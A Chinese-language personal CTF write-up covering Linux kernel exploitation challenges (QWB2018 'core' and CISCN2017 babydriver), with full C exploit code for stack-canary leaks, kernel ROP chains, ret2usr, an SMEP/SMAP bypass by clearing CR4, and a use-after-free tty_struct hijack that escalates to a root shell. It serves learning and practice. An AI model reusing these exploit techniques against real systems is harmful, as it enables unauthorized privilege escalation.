刷题记录,可能会非常乱,因为我主要是服务于自己,写的时候大概会主要写自己想要巩固的部分。(我这个人,什么事都只想着自己呢)
qwb2018 core(rop) 内核pwn初体验,非常好玩儿,主要是看着这个复现https://arttnba3.cn/2021/03/03/PWN-0X00-LINUX-KERNEL-PWN-PART-I/#0x06-Kernel-Heap-Heap-Spraying
首先拿到内核文件系统
毕竟是第一次做,解释一下每个文件
https://zhuanlan.zhihu.com/p/466591309
bzImage是最终生成的内核映像文件,可以理解为压缩后的vmlinux。可以用extract-vmlinux提取vmlinux
vmlinux 是静态编译,未经过压缩的 kernel 文件
内核源码根目录下比较大的vmlinux就是第一次编译链接生成的ELF文件,如果内核开启了调试选项,那么crash工具加载的就是这个vmlinux来获取符号信息等,debug-info包里的就是这个vmlinux
总而言之里面大概是有符号的
如果题目没给vmlinux,一般用extract-vmlinux提取。
跑起来这个内核的参数
这里是文件系统,从start.sh里面可以看到
初始化文件系统为这个文件系统。而这种文件系统看起来一般是压缩包形式的,所以一般可以直接解压缩就可以解出来文件系统。
简单分析 看start.sh,发现有kaslr
注意这里的分配的内存有点小,我们直接跑可能跑不起来,多分配一些即可。
随后解包cpio
1
2
3
4
5
mkdir core cd core mv ../core.cpio core.cpio.gz gunzip ./core.cpio.gz cpio -idmv < ./core.cpio
随后得到文件系统
主要的文件如下
首先看看init,这是首先会执行的代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!/bin/sh mount -t proc proc /proc mount -t sysfs sysfs /sys mount -t devtmpfs none /dev /sbin/mdev -s mkdir -p /dev/pts mount -vt devpts -o gid=4,mode=620 none /dev/pts chmod 666 /dev/ptmx cat /proc/kallsyms > /tmp/kallsyms echo 1 > /proc/sys/kernel/kptr_restrict echo 1 > /proc/sys/kernel/dmesg_restrict ifconfig eth0 up udhcpc -i eth0 ifconfig eth0 10.0.2.15 netmask 255.255.255.0 route add default gw 10.0.2.2 insmod /core.ko poweroff -d 120 -f & setsid /bin/cttyhack setuidgid 1000 /bin/sh echo 'sh end!\n' umount /proc umount /sys poweroff -d 0 -f
可以看到
cat /proc/kallsyms > /tmp/kallsyms 这里相当于给你了内核的符号表,因为我们普通用户是没法直接cat /proc/kallsyms的。
poweroff -d 120 -f &是定时关机,直接删掉后重打包
setsid /bin/cttyhack setuidgid 1000 /bin/sh 这里是给你一个初始权限,我们可以本地调试的时候1000改成0,这样就可以直接root模式,也就可以获得text段的地址方便导入符号调试
然后就没啥多的了
gen_cpio.sh是他给你的方便你打包cpio的脚本,直接用就行了
然后就是最重要的core.ko,一般内核题都是分析这玩意。就相当于加入的内核模块的二进制了。
各种sh脚本 gcc编译 1 gcc exp1.c -o exp -static -masm=intel
cpio打包 1 2 3 4 在core目录下 mv ../../exp_dir/exp . 此处exp_dir是我的脚本目录 ./gen_cpio.sh core.cpio mv ../core.cpio .
qemu调试 注意要root,不然remote连接没权限
1 2 3 4 sudo su gdb ./vmlinux -q add-symbol-file ./core.ko {text地址} target remote localhost:1234 start.sh里面默认开了gdb调试选项,直接用
core模块text地址获取 1 2 root模式下 cat /sys/module/core/section/.text
因为有kaslr所以每次关闭后要重来一次
内核模块分析 先checksec,有canary。
拖进ida分析
注册模块的位置

看注册模块的回调函数,也就是看这个proc_create的第四个参数
write,ioctl,release三个函数

core_copy_func
漏洞点位于core_copy_func,可以看到最后的qmencpy的a1是unsigned int16,而前面比较的时候是int64。我们可以构造低16位是正数的64位负数,就可以绕过这里。

core_ioctl
第二个case可以改off

core_read
因为off可控,所以我们可以通过这个把canary泄露出来。偏移是0x40
core_write
这里可以往name里写0x800个字符
功能解析完了,总流程就出来了
首先赋值可控的off,获得canary。然后write rop链到name里面,最后用copy_func的类型转换洞把rop链写到栈上即可完成利用。
用ropper搜索gadget,注意要用解压出来的文件系统里面的那个,根据最上面的解释
1 2 内核源码根目录下比较大的vmlinux就是第一次编译链接生成的ELF文件,如果内核开启了调试选项,那么crash工具加载的就是这个vmlinux来获取符号信息等 ropper --file vmlinux --search "pop|ret" > gadget.txt
然后我们就可以自取所需了
exploit 找好了gadget就可以写脚本了(基本上参考的https://arttnba3.cn/2021/03/03/PWN-0X00-LINUX-KERNEL-PWN-PART-I/#0x06-Kernel-Heap-Heap-Spraying)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 #include <sys/types.h> #include <stdio.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <stdint.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <sys/sem.h> #include <sys/socket.h> #include <sys/types.h> #include <sys/ipc.h> #include <sys/msg.h> #include <sys/wait.h> #include <semaphore.h> #include <poll.h> #include <sched.h> size_t prepare_kernel_cred=0 ,commit_creds=0 ;size_t user_cs, user_ss, user_rflags, user_sp;void save_status () { asm volatile ( "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ) ; puts ("\033[34m\033[1m[*] Status has been saved.\033[0m" ); } void get_root_privilige (size_t prepare_kernel_cred, size_t commit_creds) { void *(*prepare_kernel_cred_ptr)(void *) = (void *(*)(void *)) prepare_kernel_cred; int (*commit_creds_ptr)(void *) = (int (*)(void *)) commit_creds; (*commit_creds_ptr)((*prepare_kernel_cred_ptr)(NULL )); } void get_root_shell (void ) { if (getuid()) { puts ("\033[31m\033[1m[x] Failed to get the root!\033[0m" ); exit (-1 ); } puts ("\033[32m\033[1m" "[+] Successful to get the root. Execve root shell now..." "\033[0m" ); system("/bin/sh" ); } void core_read (int fd,char *buf) { puts ("\033[34m\033[1m[*] core_read\033[0m" ); ioctl(fd, 0x6677889B , buf); } void set_off_val (int fd,size_t off) { puts ("\033[34m\033[1m[*] set_off_val\033[0m" ); ioctl(fd, 0x6677889C , off); } void core_copy (int fd,size_t nbytes) { puts ("\033[34m\033[1m[*] core_copy\033[0m" ); ioctl(fd, 0x6677889A , nbytes); } int main (int argc, char ** argv) { int fd; FILE* ksyms_file; char buf[0x50 ],type[0x10 ]; size_t addr; size_t offset,canary; puts ("\033[34m\033[1m[*] Start to exploit...\033[0m" ); save_status(); fd = open("/proc/core" ,2 ); if (fd<0 ){ puts ("\033[31m\033[1m[-] Open device failed.\033[0m" ); return -1 ; } ksyms_file = fopen("/tmp/kallsyms" ,"r" ); if (ksyms_file == NULL ){ puts ("\033[31m\033[1m[-] Open kallsyms failed.\033[0m" ); return -1 ; } while (fscanf (ksyms_file,"%lx%s%s" ,&addr,type,buf) != EOF){ if (prepare_kernel_cred && commit_creds) { break ; } if (!commit_creds && !strcmp (buf, "commit_creds" )) { commit_creds = addr; printf ("\033[32m\033[1m" "[+] Successful to get the addr of commit_cread:" "\033[0m%lx\n" , commit_creds); continue ; } if (!strcmp (buf, "prepare_kernel_cred" )) { prepare_kernel_cred = addr; printf ("\033[32m\033[1m" "[+] Successful to get the addr of prepare_kernel_cred:" "\033[0m%lx\n" , prepare_kernel_cred); continue ; } } offset = commit_creds - 0xffffffff8109c8e0 ; printf ("\033[32m\033[1m" "[+] The offset is:\033[0m%lx\n" , offset); set_off_val(fd,64 ); core_read(fd,buf); canary = ((size_t *)buf)[0 ]; printf ("\033[32m\033[1m" "[+] The canary is:\033[0m%lx\n" , canary); size_t rop[0x1000 ] = {0 }; int i; rop[0 ] = 0 ; for (i=1 ;i<9 ;i++){ rop[i] = 0 ; } rop[8 ] = canary; rop[i++] = 0 ; rop[i++] = 0xffffffff81000b2f + offset; rop[i++] = 0 ; rop[i++] = prepare_kernel_cred; rop[i++] = 0xffffffff810a0f49 + offset; rop[i++] = 0xffffffff81021e53 + offset; rop[i++] = 0xffffffff8101aa6a + offset; rop[i++] = commit_creds; rop[i++] = 0xffffffff81a012da + offset; rop[i++] = 0 ; rop[i++] = 0xffffffff81050ac2 + offset; rop[i++] = (size_t )get_root_shell; rop[i++] = user_cs; rop[i++] = user_rflags; rop[i++] = user_sp; rop[i++] = user_ss; write(fd,rop,0x800 ); core_copy(fd,0xffffffffffff0000 | (0x100 )); }
一步步解释
保存用户态参数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 size_t user_cs, user_ss, user_rflags, user_sp;void save_status () { asm volatile ( "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ) ; puts ("\033[34m\033[1m[*] Status has been saved.\033[0m" ); } save_status()
用户态进入内核态,固定板子。
获取关键函数地址和vmbase的偏移 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ksyms_file = fopen("/tmp/kallsyms" ,"r" ); if (ksyms_file == NULL ){ puts ("\033[31m\033[1m[-] Open kallsyms failed.\033[0m" ); return -1 ; } while (fscanf (ksyms_file,"%lx%s%s" ,&addr,type,buf) != EOF){ if (prepare_kernel_cred && commit_creds) { break ; } if (!commit_creds && !strcmp (buf, "commit_creds" )) { commit_creds = addr; printf ("\033[32m\033[1m" "[+] Successful to get the addr of commit_cread:" "\033[0m%lx\n" , commit_creds); continue ; } if (!strcmp (buf, "prepare_kernel_cred" )) { prepare_kernel_cred = addr; printf ("\033[32m\033[1m" "[+] Successful to get the addr of prepare_kernel_cred:" "\033[0m%lx\n" , prepare_kernel_cred); continue ; } }
这里是因为本题把内核符号表给我们了,我们可以通过读取这个位置(init.sh里写了)的kallsyms来获取内核中函数的地址。找到我们需要的prepare_kernel_cred和commit_creds
又因为我们是有vmlinux的,我们可以在其中找到这俩函数相对基址的偏移。找到偏移后我们就可以通过读取的commit_creds地址获取vmbase相对于默认地址的偏移。
1 2 3 offset = commit_creds - 0xffffffff8109c8e0 = commit_creds - (0xffffffff81000000 + 0x9c8e0) vmbase默认基址 commit_creds相对vmlinux基址的偏移
我们需要获取基址才能通过偏移去找到对应的gadget,所以这一步是必不可少的。
获取canary 获取canary如下
1 2 3 set_off_val(fd,64 ); core_read(fd,buf); canary = ((size_t *)buf)[0 ];
首先把off设置为0x40,就是栈上canary的偏移,前面解释了不细谈。然后read出来后赋值
构造rop链 填充canary,在0x40的位置,可以通过调试得知也可以通过代码
比较有意思的是,用户栈的canary是fs:0x28,而内核的是gs:0x28
然后构造commit_creds(prepare_kernel_cred(NULL))
构造完就是经典的内核回用户的填充栈。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 rop[i++] = 0xffffffff81000b2f + offset; rop[i++] = 0 ; rop[i++] = prepare_kernel_cred; =========== * prepare_kernel_cred(0 ) =========== rop[i++] = 0xffffffff810a0f49 + offset; rop[i++] = 0xffffffff81021e53 + offset; =========== * 这个pop rcx;ret只是弹栈而已,因为执行call rdx的时候会往栈里push一个地址,需要弹出来 =========== rop[i++] = 0xffffffff8101aa6a + offset; rop[i++] = commit_creds; =========== * commit_creds(prepare_kernel_cred(0 )) =========== rop[i++] = 0xffffffff81a012da + offset; rop[i++] = 0 ; rop[i++] = 0xffffffff81050ac2 + offset; =========== * 回到用户态的固定板子 =========== rop[i++] = (size_t )get_root_shell; =========== * userip的位置,相当于回到用户态后直接跳到这里执行 =========== rop[i++] = user_cs; rop[i++] = user_rflags; rop[i++] = user_sp; rop[i++] = user_ss;
开打 1 2 write(fd,rop,0x800); core_copy(fd,0xffffffffffff0000 | (0x100));
然后就可以root了
第一次写详细一些,后面简单写了.
qwb2018 core(ret2usr) 比rop简单,因为没开启SMAP/SMEP保护的情况下内核空间可以执行用户空间的数据,所以我们可以以内核的权限执行用户空间的代码。和上面的相比就是,可以获取俩关键函数的地址后直接调用,然后再跳会用户态,不用找很久gadget然后布局栈执行那俩函数。
代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff81000b2f #define MOV_RDI_RAX_CALL_RDX 0xffffffff8101aa6a #define POP_RDX_RET 0xffffffff810a0f49 #define POP_RCX_RET 0xffffffff81021e53 #define SWAPGS_POPFQ_RET 0xffffffff81a012da #define IRETQ 0xffffffff813eb448 size_t commit_creds = NULL , prepare_kernel_cred = NULL ;size_t user_cs, user_ss, user_rflags, user_sp;.............. 省略重复部分 .............. void getRootPrivilige (void ) { void * (*prepare_kernel_cred_ptr)(void *) = prepare_kernel_cred; int (*commit_creds_ptr)(void *) = commit_creds; (*commit_creds_ptr)((*prepare_kernel_cred_ptr)(NULL )); } size_t rop_chain[0x100 ], i = 0 ; for (; i < 10 ;i++) rop_chain[i] = canary; rop_chain[i++] = (size_t )getRootPrivilige; rop_chain[i++] = SWAPGS_POPFQ_RET + offset; rop_chain[i++] = 0 ; rop_chain[i++] = IRETQ + offset; rop_chain[i++] = (size_t )getRootShell; rop_chain[i++] = user_cs; rop_chain[i++] = user_rflags; rop_chain[i++] = user_sp; rop_chain[i++] = user_ss; write(fd, rop_chain, 0x800 ); coreCopyFunc(fd, 0xffffffffffff0000 | (0x100 )); }
qwb2018 core(ret2usr with SMAP/SMEP BYPASS) 开了smap和smep后,需要多一步才能ret2usr。
SMEP :位于Cr4的第20位,作用是让处于内核权限的CPU无法执行用户代码。 SMAP :位于Cr4的第21位,作用是让处于内核权限的CPU无法读写用户代码。
绕过的方法就是把cr4的对应的这俩位给变成0.多找几个gadget就行了
代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 size_t rop_chain[0x100 ], i = 0 ; for (; i < 10 ;i++) rop_chain[i] = canary; rop_chain[i++] = MOV_RAX_CR4_ADD_RSP_8_POP_RBP_RET + offset; rop_chain[i++] = *(size_t *) "arttnba3" ; rop_chain[i++] = *(size_t *) "arttnba3" ; rop_chain[i++] = POP_RDI_RET + offset; rop_chain[i++] = 0xffffffffffcfffff ; rop_chain[i++] = AND_RAX_RDI_RET + offset; rop_chain[i++] = MOV_CR4_RAX_PUSH_RCX_POPFQ_RET + offset; rop_chain[i++] = (size_t )getRootPrivilige; rop_chain[i++] = SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + 22 + offset; rop_chain[i++] = *(size_t *) "arttnba3" ; rop_chain[i++] = *(size_t *) "arttnba3" ; rop_chain[i++] = (size_t )getRootShell; rop_chain[i++] = user_cs; rop_chain[i++] = user_rflags; rop_chain[i++] = user_sp; rop_chain[i++] = user_ss; write(fd, rop_chain, 0x800 ); coreCopyFunc(fd, 0xffffffffffff0000 | (0x100 ));
也不难,感觉不如rop。由于之后的cpu基本开了kpti,内核页表的用户地址空间无执行权限,所以我们没法在内核空间执行用户空间代码。ret2usr也就是寄了。但是原理学一下也不是坏事。
CISCN2017babydriver(uaf) 第一次做kernel的uaf。内核堆和用户态的堆区别还是蛮大的。学学学。
内核的堆内存主要指的是线性映射区,常见的分配函数kmalloc从这里分配内存,常用的分配器为slub。slub分配器的结构得多看啊多看。滚瓜烂熟。
本题的漏洞点比较明显

release函数free完后没有清0,导致可以进行uaf。
open函数会打开一个64byte size的堆,放到这个babydev_struct的全局变量里
ioctl函数可以改变这个全局变量的堆的size,相当于重新分配一个堆,size是我们传入的参数
read和write就正常read和write
分析 这里只有一个设备,还是全局的,babydev。如果我们连续open两次的话,后一个kmalloc出来的chunk指针会覆盖前一个,导致两个指针指向同一个设备的chunk。如果free掉一个,另一个还是能指向这个被free了的没有清空的chunk。实现一个uaf。由于本题开了smep,所以没法直接ret2usr,得改cr4.也就是多一步找cr4相关的gadget。由于没开smap,所以我们可以在用户栈布置rop链。
又因为我们需要将栈迁移到我们构造rop链的地址,所以我们需要一个mov esp的gadget,来让我们的rsp设置到rop链的位置,从而执行我们的rop链上的函数。
本题用tty_struct作为victim object,在/dev下有个伪终端ptmx,我们打开这个设备的时候内核会创建一个tty_struct结构体,这个结构体存在一个存放函数指针的结构体tty_operations。所以我们这里首先打开ptmx终端,然后用uaf劫持该终端的tty_operations里的write函数。劫持该函数的原因是write很容易触发。将write函数劫持后执行我们的rop链上的函数。当然在这之前先栈迁移到rop上。
代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff810d238d #define POP_RAX_RET 0xffffffff8100ce6e #define MOV_CR4_RDI_POP_RBP_RET 0xffffffff81004d80 #define MOV_RSP_RAX_DEC_EBX_RET 0xffffffff8181bfc5 #define SWAPGS_POP_RBP_RET 0xffffffff81063694 #define IRETQ_RET 0xffffffff814e35ef #define RET 0xffffffff81063637 #define USER_RET 0x000000000040101A size_t commit_creds = NULL , prepare_kernel_cred = NULL ;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" ); } void getRootPrivilige (void ) void * (*prepare_kernel_cred_ptr)(void *) = prepare_kernel_cred; int (*commit_creds_ptr)(void *) = commit_creds; (*commit_creds_ptr)((*prepare_kernel_cred_ptr)(NULL )); } void getRootShell (void ) if (getuid ()) { printf ("\033[31m\033[1m[x] Failed to get the root!\033[0m\n" ); exit (-1 ); } printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" ); system ("/bin/sh" ); } int main (void ) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" ); saveStatus (); FILE* sym_table_fd = fopen ("/proc/kallsyms" , "r" ); if (sym_table_fd < 0 ) { printf ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n" ); exit (-1 ); } char buf[0x50 ], type[0x10 ]; size_t addr; while (fscanf (sym_table_fd, "%llx%s%s" , &addr, type, buf)) { if (prepare_kernel_cred && commit_creds) break ; if (!commit_creds && !strcmp (buf, "commit_creds" )) { commit_creds = addr; printf ("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n" , commit_creds); continue ; } if (!strcmp (buf, "prepare_kernel_cred" )) { prepare_kernel_cred = addr; printf ("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n" , prepare_kernel_cred); continue ; } } size_t rop[0x20 ], p = 0 ; rop[p++] = POP_RDI_RET; rop[p++] = 0x6f0 ; rop[p++] = MOV_CR4_RDI_POP_RBP_RET; rop[p++] = 0 ; rop[p++] = getRootPrivilige; rop[p++] = SWAPGS_POP_RBP_RET; rop[p++] = 0 ; rop[p++] = IRETQ_RET; rop[p++] = getRootShell; rop[p++] = user_cs; rop[p++] = user_rflags; rop[p++] = user_sp + 8 ; rop[p++] = user_ss; size_t fake_op[0x30 ]; for (int i = 0 ; i < 0x10 ; i++) fake_op[i] = MOV_RSP_RAX_DEC_EBX_RET; fake_op[0 ] = POP_RAX_RET; fake_op[1 ] = rop; int fd1 = open ("/dev/babydev" , 2 ); int fd2 = open ("/dev/babydev" , 2 ); ioctl (fd1, 0x10001 , 0x2e0 ); close (fd1); size_t fake_tty[0x20 ]; printf ("\033[34m\033[1m[*] Start to fake the tty_struct:%llx\033[0m\n " , fake_tty); int fd3 = open ("/dev/ptmx" , 2 ); read (fd2, fake_tty, 0x40 ); fake_tty[3 ] = fake_op; printf ("\033[32m\033[1m[+] fake_op:%llx \033[0m\n" ,fake_op); write (fd2, fake_tty, 0x40 ); write (fd3, buf, 0x8 ); return 0 ; }
流程如下:
首先open两次babydev,让后一次覆盖前一次,且两个都指向同一个chunk。随后ioctl改变size为0x2e0,也就是当前版本tty_struct结构体的size。随后free掉。free完后打开ptmx,将刚刚free完的chunk分配给ptmx。然后read前几位,只要保证read的数大于那个operations的size就可以。然后我们将构造好的fake_op覆盖对应的tty_operations
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 struct tty_struct { int magic; struct kref kref; struct device *dev; struct tty_driver *driver; const struct tty_operations *ops; < -------------------------- 这里 int index; struct ld_semaphore ldisc_sem; struct tty_ldisc *ldisc; struct mutex atomic_write_lock; struct mutex legacy_mutex; struct mutex throttle_mutex; struct rw_semaphore termios_rwsem; struct mutex winsize_mutex; spinlock_t ctrl_lock; spinlock_t flow_lock; struct ktermios termios, termios_locked; struct termiox *termiox; char name[64 ]; struct pid *pgrp; struct pid *session; unsigned long flags; int count; struct winsize winsize; unsigned long stopped:1 , flow_stopped:1 , unused:BITS_PER_LONG - 2 ; int hw_stopped; unsigned long ctrl_status:8 , packet:1 , unused_ctrl:BITS_PER_LONG - 9 ; unsigned int receive_room; int flow_change; struct tty_struct *link; struct fasync_struct *fasync; wait_queue_head_t write_wait; wait_queue_head_t read_wait; struct work_struct hangup_work; void *disc_data; void *driver_data; spinlock_t files_lock; struct list_head tty_files; #define N_TTY_BUF_SIZE 4096 int closing; unsigned char *write_buf; int write_cnt; struct work_struct SAK_work; struct tty_port *port; } __randomize_layout;
覆盖完后write回去。最后再对ptmx进行write调用。此时会先去tty_operations,也就是我们已经用fake_op覆盖的位置,找到偏移为8的write函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 struct tty_operations { struct tty_struct * (*lookup)(struct tty_driver *driver, struct file *filp, int idx); int (*install)(struct tty_driver *driver, struct tty_struct *tty); void (*remove)(struct tty_driver *driver, struct tty_struct *tty); int (*open)(struct tty_struct * tty, struct file * filp); void (*close)(struct tty_struct * tty, struct file * filp); void (*shutdown)(struct tty_struct *tty); void (*cleanup)(struct tty_struct *tty); int (*write)(struct tty_struct * tty, const unsigned char *buf, int count); < -------------------------- 这里 int (*put_char)(struct tty_struct *tty, unsigned char ch); void (*flush_chars)(struct tty_struct *tty); int (*write_room)(struct tty_struct *tty); int (*chars_in_buffer)(struct tty_struct *tty); int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); long (*compat_ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); void (*set_termios)(struct tty_struct *tty, struct ktermios * old); void (*throttle)(struct tty_struct * tty); void (*unthrottle)(struct tty_struct * tty); void (*stop)(struct tty_struct *tty); void (*start)(struct tty_struct *tty); void (*hangup)(struct tty_struct *tty); int (*break_ctl)(struct tty_struct *tty, int state); void (*flush_buffer)(struct tty_struct *tty); void (*set_ldisc)(struct tty_struct *tty); void (*wait_until_sent)(struct tty_struct *tty, int timeout); void (*send_xchar)(struct tty_struct *tty, char ch); int (*tiocmget)(struct tty_struct *tty); int (*tiocmset)(struct tty_struct *tty, unsigned int set, unsigned int clear); int (*resize)(struct tty_struct *tty, struct winsize *ws); int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew); int (*get_icount)(struct tty_struct *tty, struct serial_icounter_struct *icount); void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m); #ifdef CONFIG_CONSOLE_POLL int (*poll_init)(struct tty_driver *driver, int line, char *options); int (*poll_get_char)(struct tty_driver *driver, int line); void (*poll_put_char)(struct tty_driver *driver, int line, char ch); #endif int (*proc_show)(struct seq_file *, void *); } __randomize_layout;
